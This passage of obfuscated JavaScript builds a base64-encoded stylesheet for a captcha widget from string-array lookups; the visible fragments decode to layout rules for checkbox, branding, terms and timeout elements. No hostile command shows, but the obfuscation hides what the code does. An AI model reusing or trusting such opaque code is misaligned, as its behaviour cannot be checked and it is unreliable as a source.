x3aa,0x6ff,-0x2e2,-0x172)+'LWxiIC5jYi'+_0x37a68e(0x402,0x467,-0x2a2,0x59e)+'aWQtY29sdW'+_0x37a68e(0x460,0x8dc,0x6bb,-0x1a4))+(_0x4e1016(0x9ae,0xcf5,0xc13,0xc5c)+_0x4e1016(0xc75,0xd02,0xfcb,0xe48)+_0x37a68e(0x217,-0x4fa,-0x190,0x5aa)+_0x37a68e(0x3f1,0x1be,0xa6e,-0x27a)+_0x4e1016(0xf93,0xfc5,0x9c8,0x13c5)+_0x4e1016(0x3be,0x5dc,0x8c5,0x6c7)+'OjE0cHh9Lm'+_0x4e1016(0x401,0x3a1,-0x20c,-0xa9)+_0x37a68e(0x21c,-0x3ad,0x36,0x4d1)+_0x37a68e(0x1dd,-0xfd,0x8f9,0x48d)+_0x37a68e(0xa41,0x105e,0xf6d,0xc63)+_0x4e1016(0x10b7,0x9bb,0x134b,0xeaa)+_0x4e1016(0x100b,0x15b8,0x113d,0x14f8)+_0x37a68e(-0x12,-0x669,0x499,0x398)+_0x4e1016(0xd60,0xd7a,0x1402,0xc00)+'k6ZmxleDtm'+_0x37a68e(0x84f,0xa98,0x342,0x70b)+_0x4e1016(0xf65,0x1657,0x850,0xfd2)+'IG5vd3JhcD'+_0x4e1016(0x72b,0x31,0x41f,0x970)+_0x4e1016(0x1143,0x1432,0x1477,0x16ad)+_0x4e1016(0x83c,0xe0f,0x5d4,0x52c)+_0x37a68e(0xcf1,0xe74,0xb47,0xf8b)+'B4IDA7cGxh'+_0x4e1016(0xc96,0xa0f,0xbdf,0x824)+_0x4e1016(0x712,0x22c,0x612,0xd7a)+_0x4e1016(0xff6,0x1091,0x10be,0x13ec)+_0x37a68e(0x3f,0x52,-0x2fe,-0x5c1)+'Y2hhIC5zaX'+'plLWNvbXBh'+_0x37a68e(-0xa,-0x682,0x136,0x36b)+_0x4e1016(0xea3,0xae7,0x1498,0xe73)+_0x37a68e(0x686,0x38e,0xc2b,0x936)+'1sZWZ0OjNw'+'eDttYXJnaW'+_0x4e1016(0xc59,0x1288,0x12c9,0x75d)+_0x37a68e(0x24d,0x41a,0x974,0x7b8)+_0x4e1016(0x8f0,0xd24,0x730,0x3de)+_0x37a68e(0xb9a,0xfae,0xcff,0xd77)+_0x4e1016(0xb29,0xd79,0x110d,0x11aa)+_0x37a68e(0xb3,-0x248,-0x213,-0x4c7)+_0x37a68e(0xc64,0x717,0xea9,0x68f)+'eDt0ZXh0LW'+'FsaWduOmxl'+_0x37a68e(0xaec,0x505,0x72f,0xd20)+_0x4e1016(0x5a6,0x53e,0xb2f,0xbac)+_0x4e1016(0x6ed,0x22b,0x29f,0x736)+_0x4e1016(0xa9c,0xbcd,0x8dd,0x1035)+_0x4e1016(0x7c3,0x5bd,0xf2,0x69f)+'Vye21hcmdp'+_0x4e1016(0xe21,0x14e0,0x727,0x124c)+_0x4e1016(0x485,0x941,0x68b,0x3a1)+_0x4e1016(0xf69,0xf12,0x148f,0xb7b)+_0x37a68e(0x3c1,0x5fb,0x411,0x2fe)+_0x4e1016(0x82b,0x2ef,0xb63,0xda4)+_0x37a68e(0xa3b,0x7b8,0xfce,0x64a)+'MjVweDttYX'+'JnaW4tYm90'+_0x4e1016(0x365,0xa0,0x34c,0xa45)+'NhcHRjaGEg'+'LnNpemUtY2'+'9tcGFjdCAj'+_0x4e1016(0x778,0x6aa,0x1d0,0x5e0)+_0x4e1016(0x4db,0x7c4,-0xfb,-0x12b)+_0x4e1016(0x544,0x3c1,0x4e7,-0x9)+_0x37a68e(0x314,0x8c4,0x237,0x356)+'bGV4LWZsb3'+_0x4e1016(0x5b3,0xa5f,-0x101,0x994)+'dmVyc2Ugd3'+_0x4e1016(0x3da,0x2b5,0x85e,0x66)+_0x4e1016(0x118c,0x1165,0xdaf,0x1786)+_0x4e1016(0x95e,0xc69,0xc30,0x7cc)+_0x37a68e(-0x9a,-0x3c9,0x3ad,-0x5ca)+_0x37a68e(0xa39,0xb26,0x4be,0x1090)+_0x37a68e(0xc7e,0x884,0x5f7,0xe13)+_0x4e1016(0xf97,0xa6a,0xab4,0x13c0)+'ciBmbGV4LX'+_0x4e1016(0xeb3,0xbd5,0x1548,0x869)+_0x4e1016(0xd04,0x1298,0x85e,0xf64)+'46cmlnaHR9'+'LmNhcHRjaG'+_0x37a68e(0x329,0x88a,0x35b,0x46f)+_0x37a68e(0x598,0x9ca,0x24b,0x5fc)+_0x4e1016(0xad8,0xa4d,0x10f2,0x3d1)+'dGV4dC1hbG'+_0x4e1016(0x74c,0xe2a,0xc9e,0x8a6)+_0x4e1016(0x490,-0x1fa,0xb79,0xa14)+'NoYSAuc2l6'+_0x4e1016(0x110b,0x1376,0xbd4,0xd9b)+_0x37a68e(0x388,0x759,0x637,-0x300)+'ZXh0LWFsaW'+'duOmNlbnRl'+'cn0uY2FwdG'+_0x37a68e(0x461,0x315,0x655,0x4df)+_0x4e1016(0x110b,0x1417,0x1267,0xf9b)+_0x37a68e(0xc76,0x999,0xbf8,0xeff)+'bGVuZ2UtZX'+_0x37a68e(0x8b2,0x9c0,0xdc7,0xd2a)+_0x37a68e(0x70c,0xd7c,0x16d,0xbb1)+_0x4e1016(0x766,0x243,0x721,0xd76))+(_0x4e1016(0x3cb,0x766,-0x8f,0x330)+_0x37a68e(0x70f,0x1ed,0x698,0x4f2)+_0x37a68e(0xd04,0x953,0xc7d,0x11a2)+'Auc2l6ZS1j'+_0x37a68e(-0xb5,-0x142,0x625,0x1dc)+_0x37a68e(0x38b,0x8d7,0x1e6,0x274)+_0x37a68e(0x67b,0x513,0x315,0x186)+_0x4e1016(0x467,-0x25e,0x462,0x143)+_0x37a68e(-0xb9,-0x299,0x32e,-0x9f)+'F5OmZsZXg7'+_0x4e1016(0x6bc,0x37a,0x225,0x7a0)+_0x37a68e(0x4a7,0x543,0x4f8,-0x264)+'b3dyYXA7bG'+_0x37a68e(0x57b,0xadd,-0x65,0x20)+_0x4e1016(0x369,0x93e,0x868,-0xc1)+'twbGFjZS1j'+_0x4e1016(0x117c,0xea3,0x12d8,0x15b4)+_0x4e1016(0x10f9,0xbb4,0x12e7,0xe83)+_0x37a68e(0x835,0xc28,0xefa,0x3af)+_0x37a68e(-0x9,-0x5cc,-0x14a,0x227)+_0x37a68e(0x99e,0x97f,0x1089,0x555)+_0x4e1016(0x616,-0xe4,0x129,0xc28)+_0x37a68e(0x72f,0x7b4,0x3a1,0x87e)+_0x4e1016(0x76a,0x25c,0x394,0xd1d)+_0x37a68e(0x1f2,0x57a,0x143,0x4d9)+_0x37a68e(0x143,-0x514,0x93,-0xb3)+_0x4e1016(0x62f,0xa94,0x12b,0xa85)+_0x37a68e(0x177,0x700,-0x169,0xa9)+'YSAuc2l6ZS'+'1jb21wYWN0'+'ICNvdmVycn'+_0x4e1016(0xa93,0xe59,0xf24,0x670)+_0x37a68e(0x9f1,0x57d,0xf4b,0x7d9)+_0x4e1016(0x79e,0x364,0x946,0x7ea)+_0x4e1016(0xa0d,0xdda,0xf37,0x7b1)+_0x4e1016(0xc46,0x9a0,0x12a6,0xaeb)+'dC10ZXh0e2'+_0x4e1016(0xd51,0x100e,0x132c,0xb05)+_0x37a68e(0x3bd,0xe0,0x2a2,-0xe9)+_0x4e1016(0x401,0x43c,0x7de,0x19e)+'LnNpemUtY2'+'9tcGFjdCAj'+_0x4e1016(0x36b,-0x328,0x973,0x138)+_0x37a68e(0x170,-0xc9,-0x3c6,0x23e)+_0x37a68e(-0x26,-0x2a1,0x9,-0x753)+'NhcHRjaGEg'+_0x4e1016(0x691,0x838,0x83b,0x114)+'9tcGFjdCAj'+'dGltZW91dC'+_0x4e1016(0x5e5,0x5f9,0x62a,0x6a6)+_0x37a68e(-0x26,0x5ca,0x3af,0xfe)+'NhcHRjaGEg'+_0x37a68e(0x21c,-0x321,-0x37f,0x79f)+_0x37a68e(0x755,0x6da,0x8d2,0x9c5)+_0x4e1016(0x6e2,0x522,0xd0b,0x421)+_0x4e1016(0xec0,0xe48,0xbf6,0x13a8)+_0x4e1016(0xdc6,0x12fb,0xc35,0xacf)+_0x4e1016(0x1008,0x14ab,0x948,0xc3b)+'Y2hhIC5zaX'+_0x4e1016(0x6fb,0x92f,0x987,0x50e)+'Y3QgLmVycm'+_0x37a68e(0xae9,0x437,0xb00,0xdc5)+'Z2Ugc3Bhbn'+_0x37a68e(0x999,0x41b,0x5a2,0x989)+_0x37a68e(0x84e,0xc88,0xca8,0x25a)+'5jYXB0Y2hh'+_0x37a68e(0x296,-0x7,-0x41f,0x2c5)+_0x37a68e(0xab1,0xba8,0x7e6,0x1090)+_0x37a68e(-0x72,0x472,-0x495,-0x481)+_0x4e1016(0xf2a,0x992,0xc6f,0x1247)+_0x37a68e(0x6b6,0x443,0xaeb,0xc77)+_0x37a68e(0xbd1,0x10f0,0x1203,0x658)+_0x37a68e(-0xe1,-0x30d,-0x302,-0x290)+'B0Y2hhIC5z'+_0x37a68e(0xb9a,0x921,0xae4,0x1177)+_0x37a68e(0x4e,-0x2d8,0x283,0x125)+_0x37a68e(0xb80,0x684,0x846,0xb7b)+_0x37a68e(0x980,0xb1b,0x769,0x1030)+_0x4e1016(0xced,0x1129,0x11a9,0x9c2)+'VycnVue21h'+'cmdpbi1sZW'+_0x37a68e(0x3a5,0xe3,0x25a,0x110)+_0x37a68e(0x931,0xed7,0x89c,0x7fe)+_0x4e1016(0xe39,0x142e,0xced,0x1253)+_0x37a68e(0x9b8,0xccc,0xa07,0x63c)+'NiLWxiLXR7'+'YWxpZ24taX'+'RlbXM6Y2Vu'+_0x4e1016(0x639,0xcc7,-0x33,0x41d)+'BsYXk6Zmxl'+_0x4e1016(0xd6b,0x703,0x11b3,0x141c)+'Zsb3c6cm93'+_0x4e1016(0x1049,0x1634,0x16e6,0xc45)+_0x4e1016(0x38f,0x7c2,0x743,0x705)+_0x4e1016(0x108d,0xe51,0x1703,0xa62)+_0x4e1016(0x3ca,0x180,0x1ec,0x82a)+_0x4e1016(0x9c1,0xf3b,0xb6d,0x5ef)+_0x37a68e(0x348,-0x22,0x29c,0x1d5)+_0x37a68e(0x72f,0x5af,0x304,0x4f1)+_0x4e1016(0xf52,0x8ef,0xffd,0x995))+(_0x4e1016(0x6e6,0x73f,0x992,0x19c)+_0x4e1016(0x111e,0xc02,0x1390,0xb63)+_0x37a68e(0xd04,0xaf5,0x806,0xd08)+_0x4e1016(0xc08,0xb52,0xe76,0x109e)+_0x37a68e(0xaa9,0x95d,0xad6,0x6d4)+'1hcmdpbi1s'+_0x37a68e(0x64,0x13c,0x6d1,0x395)+_0x37a68e(0x20f,0x7de,0x749,-0x375)+_0x4e1016(0xb87,0x129b,0x6c0,0xeb0)+'twYWRkaW5n'+_0x37a68e(-0xd1,0x1fd,0x565,-0x65e)+_0x37a68e(-0x38,0x41d,-0x28d,0x221)+_0x4e1016(0x4d0,0x1ba,0xf8,-0x1c0)+'JlZC1pLC5j'+_0x37a68e(0x217,0x6f5,0x285,-0x24f)+_0x37a68e(0x9a1,0xd72,0x6a3,0xa73)+_0x4e1016(0xa91,0x10ae,0x3e8,0x8c3)+_0x4e1016(0x3fc,0x1b5,0xa4d,-0x22e)+_0x4e1016(0x5bf,0xc9e,0x8de,0x92e)+'VycnVuLWks'+_0x4e1016(0xe66,0x10c4,0x146e,0xfeb)+_0x37a68e(0x1b6,0x7e6,0x138,-0xd2)+_0x37a68e(0xd12,0xedc,0xad1,0x5ea)+_0x4e1016(0x10e1,0xcb3,0x1612,0x132d)+_0x4e1016(0x362,0x22,-0x1bf,-0x8d)+_0x4e1016(0x3e3,0x461,0x5c5,0x7df)+_0x37a68e(0x4b,-0x30c,0x34d,0xa2)+_0x37a68e(-0x79,0x2b5,0x15e,-0x779)+'cnRsICN0aW'+_0x37a68e(0xa12,0x107a,0xc66,0x356)+_0x4e1016(0x8a8,0x756,0xa15,0x1d1)+_0x4e1016(0x1169,0x1167,0xb8f,0x130d)+_0x37a68e(0x4df,0x7f1,0xb32,0x569)+'RsICNmci1o'+'ZWxwZXIsLm'+'NhcHRjaGEg'+_0x37a68e(0xb24,0x5fb,0x1200,0xac7)+'Itb3ZlcnJ1'+_0x37a68e(0xb5,-0x1cf,0x2c6,0x61)+_0x4e1016(0x38c,0x50d,0x9e5,-0x258)+'MjVlbTttYX'+_0x37a68e(0x6b9,0xdb6,0x582,0x999)+_0x37a68e(0xb73,0xd74,0x855,0x54c)+'FwdGNoYSAu'+'cnRsICNicm'+_0x4e1016(0xe40,0x8f2,0x10e3,0x1213)+_0x37a68e(0x1ad,-0x115,-0xa1,-0x2be)+'AwIDAgMTZw'+_0x37a68e(0x905,0x26a,0xc5f,0x23a)+_0x37a68e(-0xc2,0x322,-0x109,-0x1c1)+_0x4e1016(0x68c,0x783,0x77b,0x140)+'5ydGwgI2Jy'+'YW5kaW5nLC'+'5jYXB0Y2hh'+_0x4e1016(0x6f4,0xda,0x9a2,0x386)+_0x37a68e(0x59c,0x5bd,0xb5,0x3d3)+_0x37a68e(0xcb4,0x115b,0xa5a,0xecc)+_0x37a68e(0x343,-0x21e,-0x1f9,0x7e8)+'YWRkaW5nLW'+_0x37a68e(0x9e0,0x4b2,0x3fe,0x6e0)+'YWRkaW5nLX'+_0x37a68e(0x51,-0x597,0x309,0x411)+'dGV4dC1hbG'+_0x4e1016(0x102a,0xa87,0xa90,0x107b)+_0x37a68e(0x72f,0x1dc,0x264,0x783)+'hhIC5ydGwu'+_0x4e1016(0x4ba,0x3e1,0x725,0xf2)+_0x37a68e(0x552,0x5b2,0xb7,0xb39)+_0x37a68e(0x5d0,0x456,-0xd4,0xb95)+_0x4e1016(0xaf8,0x804,0xcd1,0x78b)+_0x4e1016(0xb4f,0xe72,0xd8b,0x1161)+'gtc3RhcnQ7'+'anVzdGlmeS'+'1jb250ZW50'+'OmZsZXgtZW'+_0x4e1016(0xefa,0x14ce,0xb7c,0x14ce)+'bjowIDEycH'+_0x4e1016(0xab2,0x11dc,0xdbc,0x77e)+_0x4e1016(0x68c,0x4de,-0x65,0x2cc)+_0x4e1016(0x565,-0x140,-0x86,0x173)+_0x37a68e(0xc96,0x1240,0xbf9,0xdb4)+'N0ICN0ZXJt'+_0x37a68e(0x4da,-0x6f,0x802,0x135)+'FsaWduOnJp'+'Z2h0fS5jYX'+'B0Y2hhIC5y'+_0x4e1016(0x116d,0xfca,0x108a,0x1065)+_0x37a68e(0x2d4,0x97c,0x7c7,-0x320)+_0x4e1016(0x715,0x383,0x4d9,0xb11)+_0x4e1016(0x447,-0x2c3,0x659,0xb16)+'aW5nLXJpZ2'+_0x4e1016(0x742,0xc57,0xa03,0x3e9)+_0x4e1016(0xe66,0xd59,0xaf7,0xcd8)+_0x37a68e(0x2ce,-0x3d0,0x3dd,-0x3fa)+_0x4e1016(0x100f,0xdf5,0xd17,0x16aa)+_0x37a68e(0x6b4,0x569,0x578,0x1c6)+_0x37a68e(0xbc3,0x11b6,0xe79,0x1246)+'RjaGEgLnJ0'+_0x4e1016(0xaaf,0xe66,0xbde,0x412)+_0x4e1016(0xf26,0x12ff,0xfca,0x12d6))+(_0x4e1016(0x586,0x560,0x513,0x601)+_0x4e1016(0xa2a,0xea6,0x858,0x5d2)+'YXJnaW46MC'+_0x4e1016(0x530,0x2c,0x7be,0x723)+_0x4e1016(0x68c,0x357,0xbfa,0xc01)+_0x4e1016(0x999,0x69d,0x467,0x925)+_0x37a68e(0xc87,0x56c,0x11c3,0xf07)+_0x4e1016(0x1046,0xdc3,0xeac,0x1225)+'cmlnaHR9Lm'+_0x4e1016(0x401,0xac7,0x1b5,0x25)+'LnJ0bCAuY2'+_0x4e1016(0x80e,0x3ab,0x435,0xe0a)+_0x37a68e(0x4e1,-0x20f,-0x192,-0x13d)+_0x4e1016(0xdd2,0x1432,0xbfb,0xa79)+_0x4e1016(0x1179,0xc5f,0x1483,0xa67)+_0x4e1016(0xc08,0x9c5,0xec7,0x550)+_0x37a68e(0x88b,0x78f,0x3c2,0x1e0)+'B1dDpjaGVj'+_0x37a68e(-0xee,-0x33a,-0x674,-0x61f)+_0x4e1016(0x6bb,0x1ca,0xbd2,0x2bc)+_0x37a68e(0x9a5,0x10b3,0x2b2,0x3fe)+_0x4e1016(0x36e,-0x1c5,0x901,0x901)+_0x4e1016(0x954,0x851,0x6a0,0x37e)+_0x4e1016(0xb33,0xf1f,0x40d,0x797)+'YiAuY2ItaX'+_0x4e1016(0xeea,0xed6,0x14ef,0xac1)+_0x4e1016(0x8b7,0x385,0x704,0x3d7)+_0x37a68e(0x33a,0x13e,0x4a,0x481)+_0x4e1016(0xb96,0x532,0x80e,0x526)+_0x4e1016(0xaf3,0xfae,0x11ad,0x953)+_0x37a68e(-0xc4,0x1e2,0x65b,0x563)+_0x4e1016(0x980,0xe4a,0x565,0x371)+_0x4e1016(0x605,0xd00,0xc4f,0xbf4)+_0x4e1016(0x4ff,0x643,-0x171,0xa7d)+'LWFsaWduOn'+'JpZ2h0fS5j'+_0x37a68e(0x217,-0x1f9,-0x1dd,-0x23e)+'5ydGwgLmNi'+_0x37a68e(0x32f,0x6ce,-0x354,0x4ed)+'5lcnttYXJn'+_0x37a68e(0x1b9,-0xb5,-0x119,-0x35a)+_0x37a68e(0x250,-0x2e5,0x510,0x75c)+'bi1yaWdodD'+_0x4e1016(0x5c6,0xa85,0x4f9,0x47)+'YXB0Y2hhIC'+_0x4e1016(0xff7,0x1204,0x1620,0xa8e)+_0x37a68e(-0x54,0x603,-0x58b,0x4fb)+'MyMzIzO2Rp'+_0x37a68e(0x8e4,0x2a4,0x6fc,0xd66)+'5saW5lLWZs'+_0x37a68e(0x58c,0x1c4,-0x177,0x8d7)+_0x4e1016(0xe9f,0x1078,0x9e7,0xe1d)+_0x37a68e(0x5af,0x930,0x844,0x3c3)+'N0eWxlOm5v'+_0x4e1016(0x986,0x10af,0x680,0xc22)+'N0aWZ5LWNv'+_0x37a68e(0x6a7,0x9f3,0xaad,0x662)+_0x4e1016(0x440,0x573,0x59b,-0x81)+_0x37a68e(0x2a3,0x231,0x36e,0x7fe)+'lnaHQ6MTBw'+_0x4e1016(0x65b,0x66e,0xd1b,0xbee)+_0x37a68e(0x1cf,-0x25d,0x3ea,0x5eb)+'bXMgLmxpbm'+_0x37a68e(0xa2e,0x33e,0x555,0xa7c)+_0x4e1016(0xdc6,0x9c8,0x103c,0x1053)+'owIC4ycmVt'+_0x37a68e(0x72f,0x3d9,0x86,0x50c)+_0x4e1016(0x3ab,0x9bd,0x24c,-0x211)+'cyBhe2Rpc3'+_0x4e1016(0xb91,0xef1,0x672,0xf99)+_0x37a68e(0x896,0x42b,0x848,0xeb1)+'NrfS5jYXB0'+'Y2hhICN0ZX'+_0x4e1016(0xca5,0x95f,0x963,0xf85)+_0x4e1016(0x68c,0xaf3,0xfe,0x86a)+'N0ZXJtcyBh'+_0x4e1016(0xede,0x9d0,0xb3b,0x7ec)+_0x4e1016(0x401,-0x2df,0x40b,-0x245)+_0x4e1016(0x803,0xa4e,0x3f8,0x498)+_0x37a68e(0xaff,0xd1c,0xd56,0xb4e)+'ZHtjb2xvcj'+_0x37a68e(0x3a7,0x57b,0x188,0x621)+_0x4e1016(0xa8d,0x858,0x1072,0xe11)+_0x37a68e(0x457,0x2bb,0x95c,-0xc7)+_0x37a68e(0xe1,-0x2a5,-0x2dc,-0x5a8)+_0x4e1016(0x646,0x201,0x5ed,0xa0a)+'YWw7Zm9udC'+_0x4e1016(0xf32,0xe5f,0x12bb,0x126a)+_0x37a68e(0x586,0x1d5,0x228,0xca2)+_0x4e1016(0xb71,0x810,0xe4a,0x11aa)+_0x37a68e(0x646,0xd1f,0x503,0x282)+_0x4e1016(0x3d6,-0x269,0x234,-0x3a)+_0x37a68e(0x2c9,-0xdd,-0x448,0x215)+_0x37a68e(0xdd,0x249,0x1b1,-0x4cb)+_0x4e1016(0x4c9,0x298,0x294,-0x24e)+'NoYSAjdGVy'+_0x4e1016(0xdfb,0xfed,0xa4c,0x1496)+_0x37a68e(0x6c8,-0x2c,0x6a6,0xa7d)+_0x37a68e(0xd2c,0xcde,0xf09,0xfb6)+_0x4e1016(0x389,-0x336,0x52c,0x37b))+(_0x37a68e(0xb1b,0x739,0xbf2,0xe85)+_0x4e1016(0x401,0x42a,0xb0d,0x545)+_0x4e1016(0x803,0x8e1,0x66e,0xaa1)+_0x4e1016(0x1120,0xa0f,0x1291,0x1727)+_0x4e1016(0x9e4,0x1003,0x10fd,0xbb3)+_0x37a68e(0xcac,0x13d5,0x822,0x657)+_0x37a68e(0x8f1,0xa23,0x4b4,0x751)+_0x37a68e(0x2b7,0x19c,0x8ce,-0x12d)+_0x37a68e(0x418,0x6d3,0x29f,-0x81)+'5lfS5jYXB0'+_0x4e1016(0x678,0xe3,0x12a,0x2f5)+_0x37a68e(0x16e,0x130,-0x4d3,0x82d)+_0x37a68e(0x5d4,0x7bb,0xbcc,0x62e)+_0x4e1016(0xf9d,0x1414,0x146c,0x10eb)+_0x37a68e(0xac6,0x443,0x708,0x4b9)+_0x4e1016(0xce5,0x7af,0x7e9,0xc28)+_0x37a68e(0x7f6,0x7d3,0xdf7,0xb07)+'FweDtoZWln'+_0x37a68e(0x126,-0x3d1,0x80d,-0x414)+'ttYXJnaW46'+_0x4e1016(0x835,0x18d,0x69f,0xc2a)+_0x4e1016(0xe6d,0x1183,0x788,0x1577)+_0x37a68e(0x158,0x6fa,0x148,0x681)+'U7dG9wOjA7'+_0x37a68e(0x808,0x641,0x384,0x367)+_0x4e1016(0x10e8,0xbbd,0xf30,0xac0)+_0x37a68e(0xac5,0x7eb,0x590,0xc45)+_0x4e1016(0xb89,0x552,0x860,0xc08)+_0x37a68e(0x7eb,0xeca,0x800,0x203)+_0x4e1016(0x791,0x630,0x40f,0xe73)+_0x37a68e(0xcca,0xa0c,0xa01,0xccf)+_0x37a68e(0x326,-0x2dc,0x195,-0x46)+_0x37a68e(0x9f1,0x371,0xb82,0xfac)+_0x37a68e(0x3ab,0x424,0x2ee,-0x18d)+_0x4e1016(0x5da,0x391,0x8e8,0x7e6)+'Jvci10aXRs'+_0x37a68e(0x7d0,0x4f9,0x4a4,0x96b)+_0x37a68e(0xb7b,0x685,0xbe7,0x1279)+_0x37a68e(-0x13,-0x1df,-0x359,0x366)+_0x4e1016(0x91d,0xaa1,0xa04,0x982)+_0x37a68e(0xa6c,0x9b4,0x7ac,0x453)+'RpdGxlIGE6'+'Zm9jdXMsLm'+_0x4e1016(0x401,0xad3,-0x252,0x2e4)+_0x4e1016(0x9ab,0x4dc,0x431,0xb7e)+'5nZS1lcnJv'+_0x4e1016(0xabd,0x917,0x1178,0xcda)+_0x4e1016(0xef8,0x974,0x1431,0x913)+'e2NvbG9yOi'+_0x37a68e(0x16f,-0x3e,-0xe2,-0xac)+'dGV4dC1kZW'+_0x4e1016(0x642,0xb26,-0x71,0x29e)+_0x37a68e(0x6d,0x5a1,0x612,0x3e3)+_0x37a68e(0x9ab,0x2f1,0xdc1,0xa18)+_0x4e1016(0x462,0x5f0,0x175,0x5fd)+_0x4e1016(0x91d,0x746,0xe70,0x5c9)+_0x37a68e(0xa6c,0x444,0x72f,0x7a6)+_0x37a68e(0xad,0x4da,-0x1c5,-0x19)+_0x37a68e(0x2b3,0x9d6,-0xb2,0x3b8)+_0x4e1016(0x10b1,0xc45,0x1148,0xb6d)+'Y2hhbGxlbm'+_0x37a68e(0x230,-0x45f,-0x2a5,-0x108)+_0x37a68e(0xc86,0xd2b,0x5a6,0x130b)+_0x37a68e(0xaff,0x7f9,0x65d,0x6ec)+_0x4e1016(0x572,0x24b,0x8e8,0xb1b)+_0x4e1016(0x81c,0xbce,0x93b,0xf10)+_0x4e1016(0xba4,0x12cb,0x727,0xfe9)+'hhICNjaGFs'+'bGVuZ2UtZX'+_0x4e1016(0xd27,0x1042,0x7fc,0x133b)+'bGUgLmktd3'+_0x37a68e(0xa9d,0x7bf,0x750,0xa85)+'aXNwbGF5Om'+_0x37a68e(0x806,0x9db,0x898,0x250)+'cHRjaGEgLn'+_0x37a68e(0xb70,0x48e,0x9da,0x11c9)+_0x37a68e(0x76f,0xdff,0x74e,0x982)+_0x4e1016(0xf36,0xb05,0xe52,0xc1c)+_0x37a68e(0xa40,0x7e7,0x365,0x58f)+_0x37a68e(0x407,0x18b,-0x160,-0x1a7)+_0x37a68e(0xc71,0x8d3,0x1056,0xb13)+_0x4e1016(0xfd8,0xedf,0x114e,0x1630)+_0x37a68e(0xc55,0xfc2,0x9f9,0x1288)+_0x4e1016(0x735,0x159,0x2dc,0x5b)+'ZHN9LmNhcH'+_0x37a68e(0x588,-0x5c,0x86,0x402)+_0x37a68e(0x761,0xd42,0x336,0x9d0)+_0x4e1016(0xbb8,0x11fb,0x107b,0xf25)+_0x37a68e(0x801,0xa7a,0xaba,0xeb7)+_0x4e1016(0xddd,0x99d,0x1432,0x1315)+_0x37a68e(0x2b4,-0xfd,0x697,0x398)+'JvdW5kO3N0'+'cm9rZTojMD'+'M4MTI3O3N0'+'cm9rZS1kYX'+'NoYXJyYXk6'+_0x4e1016(0x63e,0x951,0x6d9,0x246)+'tzdHJva2Ut'+_0x4e1016(0x1059,0xb37,0xa27,0x100d)+_0x4e1016(0x5fb,0x464,0x7d9,0x2b9))+(_0x37a68e(0x3ca,0x381,0xa1a,0x73e)+'1pdGVybGlt'+_0x4e1016(0x4cb,0x69f,0x4a8,0xa32)+'Jva2UtbGlu'+_0x37a68e(0xa8c,0xe0b,0x6e9,0x10c5)+_0x4e1016(0xe7b,0x12b6,0x14fc,0x14f8)+'cHRjaGEgLm'+_0x4e1016(0x8e6,0xd55,0xa78,0x2f9)+_0x4e1016(0xad9,0x987,0x85b,0x833)+_0x4e1016(0x9a3,0xc69,0x892,0x3df)+_0x37a68e(0xc69,0x6eb,0xbeb,0x9ad)+'5jYXB0Y2hh'+_0x37a68e(0xd03,0x13d6,0x12ae,0xeaf)+_0x37a68e(0x7c9,0x6b1,0xe86,0x1ed)+_0x37a68e(0x188,0x276,0x6f8,-0x2c)+_0x4e1016(0x1021,0xd1c,0x14ce,0x1613)+_0x37a68e(0x9b8,0x92d,0xaa4,0xb13)+'9mZmxhYmVs'+_0x4e1016(0x691,0x4fe,0x859,0x9b4)+_0x4e1016(0x652,0xcb7,0x4e3,0x9e5)+_0x37a68e(0xa41,0x592,0xf9e,0xe20)+'twbGFjZS1j'+_0x37a68e(0xd07,0xffc,0x111f,0x115a)+_0x4e1016(0xef6,0xee7,0xa93,0x136d)+_0x37a68e(0x91,0x277,-0x14e,0x46b)+_0x4e1016(0x401,0x125,0x6f9,0x367)+_0x4e1016(0xe1f,0x702,0x14b1,0x985)+'VsLnNpemUt'+_0x37a68e(0x598,0x3fd,0x2b7,0x7eb)+'AuY2ItbGIg'+_0x37a68e(0x34d,-0x23d,0x2f,0xa04)+_0x4e1016(0x401,0x495,-0x268,-0x16c)+'Lm9mZmxhYm'+_0x4e1016(0x8f7,0xe5e,0x216,0xf4a)+_0x37a68e(0x598,0x9b5,0x257,0xc08)+_0x37a68e(0x1aa,-0x94,0x374,-0x2f4)+'aW5wdXR7dG'+_0x4e1016(0x779,0x5a4,0xcb1,0x7e4)+_0x37a68e(0x9f1,0xe46,0x9b5,0x388)+'EgLmV4cGly'+_0x37a68e(0xad5,0xa7c,0xe69,0x11fc)+_0x4e1016(0x8ed,0x359,0xe3b,0xd4a)+_0x4e1016(0xb2a,0x5cd,0x1093,0x77d)+'1lb3V0LWNp'+'cmNsZXtzdH'+_0x37a68e(0xaf6,0x1139,0x518,0x4b4)+_0x37a68e(-0x6c,0x4f3,0x49a,-0x6a0)+'E2NjtzdHJv'+_0x37a68e(0x1b5,0x210,0x1f,0x1a8)+_0x37a68e(0x55f,0x607,0x627,0x903)+'NjY7c3Ryb2'+'tlLXdpZHRo'+_0x37a68e(0x523,0xb43,0x55e,-0xfc)+'tlLW1pdGVy'+_0x4e1016(0xf31,0xa40,0x1159,0xc20)+_0x37a68e(-0xef,-0x4fe,-0x121,0x25c)+_0x37a68e(0xb87,0x979,0xe52,0x740)+_0x37a68e(0x51b,0x40,-0x32,0x7e7)+_0x37a68e(0xa79,0x3a5,0x93d,0x1143)+'5jYXB0Y2hh'+_0x4e1016(0x3f2,0x31b,-0x27d,0x863)+_0x4e1016(0x1067,0x1682,0xf04,0xd94)+_0x4e1016(0x11a1,0x17ae,0xd7a,0x1328)+_0x4e1016(0xd84,0x784,0x11d2,0xcd9)+_0x4e1016(0xa4b,0x3bf,0xa10,0x4ef)+_0x37a68e(0x9b5,0x684,0xf51,0x1093)+'OjUwJTtib3'+_0x4e1016(0xa26,0x104c,0x663,0x50d)+_0x37a68e(0x232,-0x48d,0x4d8,-0x38c)+'AgMCAwICM3'+_0x4e1016(0x105a,0x16e7,0xd9a,0xfa6)+_0x37a68e(0x527,0xb4d,0x678,0x20e)+'bGV4O2hlaW'+_0x37a68e(0xd14,0x79e,0xec0,0x13cf)+'O3dpZHRoOj'+_0x4e1016(0xfea,0xbec,0xfdf,0x1075)+'b2tlLXdpZH'+'RoOjFweDtm'+_0x4e1016(0x906,0x422,0x785,0xacc)+'Y4Zjg7c3Ry'+_0x4e1016(0xf10,0xca3,0x1185,0x1597)+'Y4Zjg7c3Ry'+_0x4e1016(0x722,0x34f,0xa9e,0x78b)+_0x4e1016(0x50e,0x8c1,0x634,0x252)+_0x4e1016(0x1173,0xafe,0xf78,0x10f2)+_0x4e1016(0xdf7,0xe43,0xe3b,0xb7f)+_0x4e1016(0x529,0xc03,0x544,0x9f3)+_0x4e1016(0xa84,0xd5a,0x1074,0x873)+_0x37a68e(0x308,0x5a8,0x514,0x4ee)+_0x4e1